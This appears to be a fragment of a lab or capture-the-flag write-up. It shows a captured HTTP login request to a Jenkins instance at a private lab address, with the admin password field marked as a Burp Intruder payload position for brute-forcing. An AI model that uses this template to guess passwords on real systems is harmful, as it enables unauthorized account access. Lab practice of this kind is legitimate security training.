 Target: http://10.10.62.32:8080 Update Host header to match target
1 POST /j_acegi_security_check HTTP/1.1
2 Host: 10.10.62.32:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://10.10.62.32:8080
10 Connection: close
11 Referer: http://10.10.62.32:8080/login?from=%2F
12 Cookie: JSESSIONID.b135af36=node094ez5vc6n5wv860kv71ey86h13974.node0
13 Upgrade-Insecure-Requests: 1
14
15 j_username=admin&j_password=§test§&from=%2F&Submit=Sign+in